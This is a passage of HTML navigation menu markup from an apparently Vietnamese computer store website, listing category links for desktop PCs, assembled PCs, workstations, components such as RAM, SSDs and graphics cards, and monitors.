                  <a href="/may-tinh-de-ban-dell/pc-dell-inspison.html" class="cat3">PC Dell Inspison</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-vostro.html" class="cat3">PC Dell Vostro</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/pc-dell-xps.html" class="cat3">PC Dell XPS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-dell/dell-all-one.html" class="cat3">Dell All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-series" class="cat3">PC Dell Series</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-hp.html" class="cat2">Máy tính để bàn HP</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-prodesk.html" class="cat3">PC HP ProDesk</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-pavilion.html" class="cat3">PC HP Pavilion</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-elite.html" class="cat3">PC HP Elite</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-series.html" class="cat3">PC HP Series</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-hp/pc-hp-all-one.html" class="cat3">PC HP All-In-One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-lenovo.html" class="cat2">Máy tính để bàn  Lenovo</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-ideacentre-desktop.html" class="cat3">PC IdeaCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/pc-thinkcentre-desktop.html" class="cat3">PC ThinkCentre Desktop</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-lenovo/lenovo-all-one.html" class="cat3">Lenovo All In One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/may-tinh-de-ban-asus.html" class="cat2">Máy tính để bàn Asus</a>
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/pc-asus.html" class="cat3">PC ASUS</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-tinh-de-ban-asus/asus-all-one.html" class="cat3">Asus All in One</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/may-tinh-de-ban/pc-mini.html" class="cat2">PC Mini</a>
                
                <div class="cat-child-last">
                  <a href="/pc-mini-asus-nuc" class="cat3">PC Mini Asus NUC</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/nuc-13" title="NUC 13" class="cat3">NUC 13</a>
                    
                    <a href="/nuc-14" title="NUC 14" class="cat3">NUC 14</a>
                    
                    <a href="/nuc-15" title="NUC 15" class="cat3">NUC 15</a>
                    
                    <a href="/nuc-rog" title="NUC ROG" class="cat3">NUC ROG</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-msi" class="cat3">PC Mini MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-zotac" class="cat3">PC mini Zotac</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-mini-hp" class="cat3">PC Mini HP</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-all-in-one-singpc.html" class="cat2">Máy tính để bàn SingPC</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pchm-may-tinh-lap-rap" id="cat314">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_314.png" width="15px" height="13px" alt="PCHM -  Máy Tính Lắp Ráp" srcset="">
            
            <span>PCHM -  Máy Tính Lắp Ráp</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_314"></div><!--box-new-->
            <div class="box_original" id="box_original_314">
              
              <div class="box_cate">
                <a href="/pc-theo-gia" class="cat2">PC theo giá</a>
                
                <div class="cat-child-last">
                  <a href="/pc-duoi-10-trieu" class="cat3">PC dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-10-20-trieu" class="cat3">PC 10 - 20 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-20-30-trieu" class="cat3">PC 20 - 30 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-30-40-trieu" class="cat3">PC 30 - 40 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-40-60-trieu" class="cat3">PC 40 - 60 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-tren-60-trieu" class="cat3">PC trên 60 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-intel-gaming" class="cat2">PC Intel Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/cpu" class="cat3">CPU</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/intel-core-i3" title="Intel Core i3" class="cat3">Intel Core i3</a>
                    
                    <a href="/intel-core-i5" title="Intel Core i5" class="cat3">Intel Core i5</a>
                    
                    <a href="/intel-core-i7" title="Intel Core i7" class="cat3">Intel Core i7</a>
                    
                    <a href="/intel-core-i9" title="Intel Core i9" class="cat3">Intel Core i9</a>
                    
                    <a href="/intel-ultra-5" title="Intel Ultra 5" class="cat3">Intel Ultra 5</a>
                    
                    <a href="/intel-ultra-7" title="Intel Ultra 7" class="cat3">Intel Ultra 7</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga" class="cat3">VGA</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-amd-rx-series" title="VGA AMD RX Series" class="cat3">VGA AMD RX Series</a>
                    
                    <a href="/vga-nvidia-gtx-series" title="VGA NVIDIA GTX Series" class="cat3">VGA NVIDIA GTX Series</a>
                    
                    <a href="/vga-nvidia-2000-series" title="VGA NVIDIA 2000 Series" class="cat3">VGA NVIDIA 2000 Series</a>
                    
                    <a href="/vga-nvidia-3000-series" title="VGA NVIDIA 3000 Series" class="cat3">VGA NVIDIA 3000 Series</a>
                    
                    <a href="/vga-nvidia-4000-series" title="VGA NVIDIA 4000 Series" class="cat3">VGA NVIDIA 4000 Series</a>
                    
                    <a href="/vga-nvidia-5000-series" title="VGA NVIDIA 5000 Series" class="cat3">VGA NVIDIA 5000 Series</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mau-sac" class="cat3">Màu sắc</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/trang" title="Trắng" class="cat3">Trắng</a>
                    
                    <a href="/den" title="Đen" class="cat3">Đen</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-thiet-ke-do-hoa" class="cat2">PC Thiết kế, đồ họa</a>
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-2d-3d" class="cat3">PC Graphics 2D - 3D</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-graphics-ai" class="cat3">PC Graphics AI</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-van-phong.html" class="cat2">PC Văn phòng</a>
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-duoi-10-trieu.html" class="cat3">PC văn phòng dưới 10 Triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-van-phong-tren-10-trieu.html" class="cat3">PC văn phòng trên 10 Triệu</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-core-ultra" class="cat2">PC Core Ultra</a>
                
                <div class="cat-child-last">
                  <a href="/core-ultra-5" class="cat3">Core Ultra 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-7" class="cat3">Core Ultra 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/core-ultra-9" class="cat3">Core Ultra 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-amd-gaming" class="cat2">PC AMD Gaming</a>
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-3-1" class="cat3">AMD Ryzen 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-5-1" class="cat3">AMD Ryzen 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-7-1" class="cat3">AMD Ryzen 7</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/amd-ryzen-9-1" class="cat3">AMD Ryzen 9</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-ky-thuat" class="cat2">PC Kỹ thuật</a>
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-duoi-20-trieu" class="cat3">PC Kỹ thuật dưới 20 triệu</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-ky-thuat-tren-20-trieu" class="cat3">PC Kỹ thuật trên 20 triệu</a>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/pc-workstation-server.html" id="cat5">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_5.png" width="15px" height="13px" alt="PC Workstation & Server" srcset="">
            
            <span>PC Workstation & Server</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_5"></div><!--box-new-->
            <div class="box_original" id="box_original_5">
              
              <div class="box_cate">
                <a href="/pc-workstation-server/may-chu-dell-server.html" class="cat2">Máy chủ Dell ( Server )</a>
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-t.html" class="cat3">PowerEdge T</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/poweredge-r.html" class="cat3">PowerEdge R</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/may-chu-dell-server/option-may-chu-dell.html" class="cat3">Option máy chủ Dell</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/games-do-hoa/pc-dell-precision.html" class="cat2">PC Dell Precision</a>
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-3.html" class="cat3">PC Dell Precision-Series 3</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-5.html" class="cat3">PC Dell Precision-Series 5</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/pc-dell-precision/pc-dell-precision-series-7.html" class="cat3">PC Dell Precision-Series 7</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-asus-workstation-server" class="cat2">PC Asus Workstation & Server</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/pc-lenovo-workstations" class="cat2">PC Lenovo Workstations</a>
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh.html" id="cat7">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_7.png" width="15px" height="13px" alt="Linh kiện máy tính" srcset="">
            
            <span>Linh kiện máy tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_7"></div><!--box-new-->
            <div class="box_original" id="box_original_7">
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/vo-may-tinh-case.html" class="cat2">Vỏ máy tính Case</a>
                
                <div class="cat-child-last">
                  <a href="/case-jonsbo.html" class="cat3">Case Jonsbo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-nzxt.html" class="cat3">Case NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-einarex" class="cat3">Case Einarex</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/cooler-master.html" class="cat3">Case Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-antec" class="cat3">Case Antec</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-thermaltake.html" class="cat3">Case Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-corsair.html" class="cat3">Case Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sama.html" class="cat3">Case Sama</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-asus.html" class="cat3">Case Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-mik.html" class="cat3">Case MIK</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-msi.html" class="cat3">Case MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-vitra.html" class="cat3">Case Vitra</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-montech.html" class="cat3">Case Montech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-infinity.html" class="cat3">Case Infinity</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/case-sharkoon.html" class="cat3">Case Sharkoon</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/orient.html" class="cat3">Case Orient</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vo-may-tinh-case/hang-khac.html" class="cat3">Case Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-nho-ram.html" class="cat2">Bộ Nhớ Ram</a>
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingston.html" class="cat3">Ram Kingston</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/corsair.html" class="cat3">Ram Corsair</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/kingmax.html" class="cat3">Ram Kingmax</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-teamgroup.html" class="cat3">Ram TeamGroup</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/gskill.html" class="cat3">Ram Gskill</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-adata.html" class="cat3">Ram Adata</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-ocpc.html" class="cat3">Ram OCPC</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-pny.html" class="cat3">Ram PNY</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-nho-ram/hang-khac.html" class="cat3">Hãng khác</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/ram-sstc" class="cat3">Ram SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/nguon-may-tinh.html" class="cat2">Nguồn Máy Tính</a>
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-cooler-master.html" class="cat3">Nguồn Cooler Master</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-evgathermaltake.html" class="cat3">Nguồn Evga,Thermaltake</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-seasonic.html" class="cat3">Nguồn Seasonic, HPE</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-corsair.html" class="cat3">Nguồn Corsair, GAMEMAX</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-huntkey.html" class="cat3">Nguồn Huntkey, SilverStone</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-antec.html" class="cat3">Nguồn Antec, NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-acbel.html" class="cat3">Nguồn Acbel, Xigmatek</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-may-tinh/nguon-gigabyte.html" class="cat3">Nguồn Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/nguon-hang-khac.html" class="cat3">Nguồn hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-mach-chu.html" class="cat2">Bo mạch chủ</a>
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asus.html" class="cat3">Mainboard Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-msi.html" class="cat3">Mainboard MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-asrock.html" class="cat3">Mainboard Asrock</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-mach-chu/mainboard-gigabyte.html" class="cat3">Mainboard Gigabyte</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-nzxt.html" class="cat3">Mainboard NZXT</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-biostar" class="cat3">Mainboard BIOSTAR</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/mainboard-sstc" class="cat3">Mainboard SSTC</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/card-man-hinh.html" class="cat2">Card Màn Hình</a>
                
                <div class="cat-child-last">
                  <a href="/vga-nvidia" class="cat3">VGA NVIDIA</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-amd.html" class="cat3">VGA AMD</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-chuyen-ai" class="cat3">VGA Chuyên AI</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/pho-thong" title="Phổ thông" class="cat3">Phổ thông</a>
                    
                    <a href="/trung-cap" title="Trung cấp" class="cat3">Trung cấp</a>
                    
                    <a href="/cao-cap" title="Cao cấp" class="cat3">Cao cấp</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-dung-luong" class="cat3">VGA theo dung lượng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/2gb" title="2GB" class="cat3">2GB</a>
                    
                    <a href="/4gb" title="4GB" class="cat3">4GB</a>
                    
                    <a href="/6gb" title="6GB" class="cat3">6GB</a>
                    
                    <a href="/8gb" title="8GB" class="cat3">8GB</a>
                    
                    <a href="/12gb" title="12GB" class="cat3">12GB</a>
                    
                    <a href="/16gb" title="16GB" class="cat3">16GB</a>
                    
                    <a href="/20gb" title="20GB" class="cat3">20GB</a>
                    
                    <a href="/24gb" title="24GB" class="cat3">24GB</a>
                    
                    <a href="/32gb" title="32GB" class="cat3">32GB</a>
                    
                    <a href="/48gb" title="48GB" class="cat3">48GB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/vga-theo-hang" class="cat3">VGA theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/vga-asus" title="VGA ASUS" class="cat3">VGA ASUS</a>
                    
                    <a href="/vga-gigabyte" title="VGA GIGABYTE" class="cat3">VGA GIGABYTE</a>
                    
                    <a href="/vga-msi" title="VGA MSI" class="cat3">VGA MSI</a>
                    
                    <a href="/vga-colorful" title="VGA COLORFUL" class="cat3">VGA COLORFUL</a>
                    
                    <a href="/vga-pny" title="VGA PNY" class="cat3">VGA PNY</a>
                    
                    <a href="/vga-inno3d" title="VGA INNO3D" class="cat3">VGA INNO3D</a>
                    
                    <a href="/vga-leadtek" title="VGA LEADTEK" class="cat3">VGA LEADTEK</a>
                    
                    <a href="/vga-asrock" title="VGA ASROCK" class="cat3">VGA ASROCK</a>
                    
                    <a href="/vga-hang-khac" title="VGA hãng khác" class="cat3">VGA hãng khác</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/quat-tan-nhiet.html-1" class="cat2">Tản nhiệt Cooling</a>
                
                <div class="cat-child-last">
                  <a href="/quat-tan-nhiet.html" class="cat3">Quạt tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-khi.html" class="cat3">Tản nhiệt khí</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/tan-nhiet-nuoc-all-in-one.html" class="cat3">Tản nhiệt nước All In One</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/de-tan-nhiet.html-1" class="cat3">Đế tản nhiệt</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/keo-tan-nhiet" class="cat3">Keo tản nhiệt</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/bo-vi-xu-ly.html" class="cat2">Bộ Vi Xử Lý</a>
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-intel.html" class="cat3">CPU Intel</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/cpu-the-he-10.html" title="CPU thế hệ 10" class="cat3">CPU thế hệ 10</a>
                    
                    <a href="/cpu-the-he-11.html" title="CPU thế hệ 11" class="cat3">CPU thế hệ 11</a>
                    
                    <a href="/cpu-the-he-12.html" title="CPU thế hệ 12" class="cat3">CPU thế hệ 12</a>
                    
                    <a href="/cpu-the-he-13.html" title="CPU thế hệ 13" class="cat3">CPU thế hệ 13</a>
                    
                    <a href="/cpu-the-he-14.html" title="CPU thế hệ 14" class="cat3">CPU thế hệ 14</a>
                    
                    <a href="/cpu-intel-core-ultra-5" title="CPU Intel Core Ultra 5" class="cat3">CPU Intel Core Ultra 5</a>
                    
                    <a href="/cpu-intel-core-ultra-7" title="CPU Intel Core Ultra 7" class="cat3">CPU Intel Core Ultra 7</a>
                    
                    <a href="/cpu-intel-core-ultra-9" title="CPU Intel Core Ultra 9" class="cat3">CPU Intel Core Ultra 9</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/bo-vi-xu-ly/cpu-amd.html" class="cat3">CPU AMD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/amd-ryzen-3" title="AMD Ryzen 3" class="cat3">AMD Ryzen 3</a>
                    
                    <a href="/amd-ryzen-5" title="AMD Ryzen 5" class="cat3">AMD Ryzen 5</a>
                    
                    <a href="/amd-ryzen-7" title="AMD Ryzen 7" class="cat3">AMD Ryzen 7</a>
                    
                    <a href="/amd-ryzen-9" title="AMD Ryzen 9" class="cat3">AMD Ryzen 9</a>
                    
                    <a href="/amd-athlon" title="AMD Athlon" class="cat3">AMD Athlon</a>
                    
                    <a href="/amd-ryzen-threadripper" title="AMD Ryzen Threadripper" class="cat3">AMD Ryzen Threadripper</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/o-cung.html" class="cat2">Ổ cứng HDD</a>
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-western.html" class="cat3">HDD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-western-digital.html" title="HDD Western Digital" class="cat3">HDD Western Digital</a>
                    
                    <a href="/hdd-seagate.html" title="HDD Seagate" class="cat3">HDD Seagate</a>
                    
                    <a href="/hdd-synology" title="HDD Synology" class="cat3">HDD Synology</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/o-cung/hdd-hitachi.html" class="cat3">Dung lượng HDD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/hdd-3tb" title="HDD 3TB" class="cat3">HDD 3TB</a>
                    
                    <a href="/hdd-500gb-1tb.html" title="HDD 500GB - 1TB" class="cat3">HDD 500GB - 1TB</a>
                    
                    <a href="/hdd-2tb.html" title="HDD 2TB" class="cat3">HDD 2TB</a>
                    
                    <a href="/hdd-4tb.html" title="HDD 4TB" class="cat3">HDD 4TB</a>
                    
                    <a href="/hdd-6tb.html" title="HDD 6TB" class="cat3">HDD 6TB</a>
                    
                    <a href="/hdd-6tb.html-1" title="HDD > 6TB" class="cat3">HDD > 6TB</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/card-am-thanh.html" class="cat2">Card âm thanh</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/linh-kien-may-tinh/loa-may-tinh.html" class="cat2">Loa máy tính</a>
                
                <div class="cat-child-last">
                  <a href="/logitech" class="cat3">Logitech</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/loa-may-tinh/microlab.html" class="cat3">Microlab</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/hang-khac-1" class="cat3">Hãng khác</a>
                  
                </div> 
                
              </div>
              
              <div class="box_cate">
                <a href="/webcam.html" class="cat2">Webcam</a>
                
              </div>
              
              <div class="box_cate">
                <a href="/o-cung-ssd.html" class="cat2">Ổ cứng SSD</a>
                
                <div class="cat-child-last">
                  <a href="/ssd-theo-hang.html" class="cat3">SSD theo hãng</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-sam-sung.html-1" title="SSD Sam sung" class="cat3">SSD Sam sung</a>
                    
                    <a href="/ssd-kingston.html" title="SSD Kingston" class="cat3">SSD Kingston</a>
                    
                    <a href="/ssd-western-digital" title="SSD Western Digital" class="cat3">SSD Western Digital</a>
                    
                    <a href="/ssd-kingmax.html" title="SSD Kingmax" class="cat3">SSD Kingmax</a>
                    
                    <a href="/ssd-sam-sung.html" title="SSD Adata" class="cat3">SSD Adata</a>
                    
                    <a href="/ssd-gigabyte.html" title="SSD Gigabyte" class="cat3">SSD Gigabyte</a>
                    
                    <a href="/ssd-lexar.html" title="SSD Lexar" class="cat3">SSD Lexar</a>
                    
                    <a href="/ssd-msi.html" title="SSD MSI" class="cat3">SSD MSI</a>
                    
                    <a href="/ssd-hang-khac.html" title="SSD hãng khác" class="cat3">SSD hãng khác</a>
                    
                    <a href="/ssd-sstc" title="SSD SSTC" class="cat3">SSD SSTC</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/dung-luong-ssd.html" class="cat3">Dung lượng SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-120gb-128gb.html" title="SSD 120GB - 128GB" class="cat3">SSD 120GB - 128GB</a>
                    
                    <a href="/ssd-240gb-250gb-256gb.html" title="SSD 240GB - 250GB - 256GB" class="cat3">SSD 240GB - 250GB - 256GB</a>
                    
                    <a href="/ssd-480gb-500gb-512gb.html" title="SSD 480GB - 500GB - 512GB" class="cat3">SSD 480GB - 500GB - 512GB</a>
                    
                    <a href="/ssd-960gb-1tb.html" title="SSD 960GB - 1TB" class="cat3">SSD 960GB - 1TB</a>
                    
                    <a href="/ssd-2tb.html" title="SSD 2TB" class="cat3">SSD 2TB</a>
                    
                    <a href="/ssd-2tb.html-1" title="SSD > 2TB" class="cat3">SSD > 2TB</a>
                    
                  </div>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/chuan-ssd.html" class="cat3">Chuẩn SSD</a>
                  
                  <div class="cat-4-list">
                    
                    <a href="/ssd-25-inch.html" title="SSD 2.5 inch" class="cat3">SSD 2.5 inch</a>
                    
                    <a href="/ssd-m2-sata.html" title="SSD M2 Sata" class="cat3">SSD M2 Sata</a>
                    
                    <a href="/ssd-m2-nvme.html" title="SSD M2 NVMe" class="cat3">SSD M2 NVMe</a>
                    
                  </div>
                  
                </div> 
                
              </div>
              
            </div><!--box_original-->
          </div><!--sub-menu-->
          
        </div><!--item-->
        
        <div class="item">
          <a href="/linh-kien-may-tinh/man-hinh-may-tinh.html" id="cat168">
            <!---<i class="fa"></i>--->
            
            <img src="/media/category/cat_icon_168.png" width="15px" height="13px" alt="Màn Hình Máy Tính" srcset="">
            
            <span>Màn Hình Máy Tính</span>
          </a>
          
          <i class="fa fa-angle-right"></i>
          <div class="sub-menu">
            <div class="box_new" id="box_new_168"></div><!--box-new-->
            <div class="box_original" id="box_original_168">
              
              <div class="box_cate">
                <a href="/man-hinh-may-tinh/man-hinh-asus.html" class="cat2">Màn hình theo hãng</a>
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lg" class="cat3">Màn hình LG</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-samsung.html" class="cat3">Màn hình Samsung</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-asus.html" class="cat3">Màn hình Asus</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/mhviewsonic-benq.html" class="cat3">Màn hình Viewsonic</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-dell.html" class="cat3">Màn hình Dell</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-msi.html-1" class="cat3">Màn hình MSI</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-may-tinh/man-hinh-acer-lenovo.html" class="cat3">Màn hình Acer</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-lenovo.html" class="cat3">Màn hình Lenovo</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-aoc.html" class="cat3">Màn hình Aoc</a>
                  
                </div> 
                
                <div class="cat-child-last">
                  <a href="/man-hinh-hp.html" class="cat3">Màn hình HP</a>
                  
                </div> 
                
